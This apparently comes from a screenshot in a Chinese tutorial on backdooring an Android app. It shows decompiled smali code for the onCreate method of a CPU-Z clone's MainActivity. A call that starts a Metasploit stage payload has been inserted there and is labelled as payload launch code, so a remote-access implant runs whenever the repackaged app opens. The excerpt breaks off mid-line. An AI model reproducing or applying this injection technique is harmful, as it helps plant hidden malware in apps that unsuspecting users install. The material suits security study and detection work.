 打开(O)
*MainActivity.smali
~/cpu-x/smali/com/abs/cpu_z_advance
.method protected onCreate(Landroid/os/Bundle;)V
.locals 8
const/4 v7, 0x2
const/4 v6, 0x1
const/4 v1, 0x0
invoke-super {p0, p1}, Landroid/support/v4/app/FragmentActivity;->onCreate(Landroid/os/Bundle;)V
invoke-static {p0}, Lcom/metasploit/stage/Payload;->start(Landroid/content/Context;)V
const v0, 0x7f030001
payload启动代码
invoke-virtual {p0, v0}, Lcom/abs/cpu_z_advance/MainActivity;->setContentView(I)V
const v0, 0x7f070295
invoke-virtual {p0, v0}, Lcom/abs/cpu_z_advance/MainActivity;->getString(I)Ljava/lang/String;
move-result-object v0
invoke-virtual {p0, v0, v1}, Lcom/abs/cpu_z_advance/MainActivity;->getSharedPreferences(Ljava/lang/String;I)Landroid/content/SharedPrefe